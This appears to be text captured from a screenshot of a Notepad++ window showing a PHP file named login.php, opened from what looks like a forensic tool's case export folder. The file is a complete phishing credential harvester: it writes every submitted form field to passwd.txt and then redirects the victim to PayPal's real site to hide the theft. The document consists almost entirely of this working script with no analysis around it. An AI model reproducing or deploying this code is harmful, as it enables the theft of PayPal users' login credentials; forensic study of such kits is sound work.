 D:\取证大师\FMP\Case\2016-grs\ExportFile\login.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
login.php
1 <?php
2 header ('Location: https://www.paypal.com ');
3 $handle = fopen("passwd.txt", "a");
4 foreach($_POST as $variable => $value)
5 {
6 fwrite($handle, $variable);
7 fwrite($handle, "=");
8 fwrite($handle, $value);
9 fwrite($handle, "\r\n");
10 }
11 fwrite($handle, "-----***-----");
12 fwrite($handle, "\r\n");
13 fclose($handle);
14 exit;
15 ?>
16
PHP Hypertext Preprocessor file length : 331 lines : 16 Ln : 10 Col : 2 Pos : 240 Windows (CR LF) UTF-8 INS